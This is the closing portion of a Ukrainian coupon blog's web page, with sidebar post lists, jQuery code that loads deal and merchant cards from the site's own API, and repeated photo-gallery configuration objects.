<span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
            </div>
    </div> <!-- .container -->
</section>



</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_67f9306c746f15ee6402190f0cec973d = {"ID":"67f9306c746f15ee6402190f0cec973d","album_ids":[],"container_ids":["123"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"67f9306c746f15ee6402190f0cec973d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_67f9306c746f15ee6402190f0cec973d.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e09d58fcfc8f8ab94aba4a1925aad9c8 = {"ID":"e09d58fcfc8f8ab94aba4a1925aad9c8","album_ids":[],"container_ids":["124"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e09d58fcfc8f8ab94aba4a1925aad9c8","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_e09d58fcfc8f8ab94aba4a1925aad9c8.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3872cb6293ccb8b43c2360acdb2c053f = {"ID":"3872cb6293ccb8b43c2360acdb2c053f","album_ids":[],"container_ids":["125"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3872cb6293ccb8b43c2360acdb2c053f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3872cb6293ccb8b43c2360acdb2c053f.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b5281be8482b8c95f3596058162c1430 = {"ID":"b5281be8482b8c95f3596058162c1430","album_ids":[],"container_ids":["126"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b5281be8482b8c95f3596058162c1430","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_b5281be8482b8c95f3596058162c1430.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_00b8a6c835018ab070068aa2c97f600a = {"ID":"00b8a6c835018ab070068aa2c97f600a","album_ids":[],"container_ids":["738"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"00b8a6c835018ab070068aa2c97f600a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_00b8a6c835018ab070068aa2c97f600a.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2d7491ef32208cd757df9ad7799ac522 = {"ID":"2d7491ef32208cd757df9ad7799ac522","album_ids":[],"container_ids":["129"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2d7491ef32208cd757df9ad7799ac522","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_2d7491ef32208cd757df9ad7799ac522.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d58f75de49f8aa33efafcabba32f5c32 = {"ID":"d58f75de49f8aa33efafcabba32f5c32","album_ids":[],"container_ids":["130"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d58f75de49f8aa33efafcabba32f5c32","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_d58f75de49f8aa33efafcabba32f5c32.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_fd0a31a7d4733b6c9fde7f64bd9573ce = {"ID":"fd0a31a7d4733b6c9fde7f64bd9573ce","album_ids":[],"container_ids":["127"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"fd0a31a7d4733b6c9fde7f64bd9573ce","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_fd0a31a7d4733b6c9fde7f64bd9573ce.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d69a93db65adce3e7da21003035a3044 = {"ID":"d69a93db65adce3e7da21003035a3044","album_ids":[],"container_ids":["581"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d69a93db65adce3e7da21003035a3044","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_d69a93db65adce3e7da21003035a3044.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_eeb48ee8f685f21337b895abf43cdeaf = {"ID":"eeb48ee8f685f21337b895abf43cdeaf","album_ids":[],"container_ids":["575"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"eeb48ee8f685f21337b895abf43cdeaf","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_eeb48ee8f685f21337b895abf43cdeaf.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8e61e4dd3bf75e59e02c21991f564e7e = {"ID":"8e61e4dd3bf75e59e02c21991f564e7e","album_ids":[],"container_ids":["702"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8e61e4dd3bf75e59e02c21991f564e7e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_8e61e4dd3bf75e59e02c21991f564e7e.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
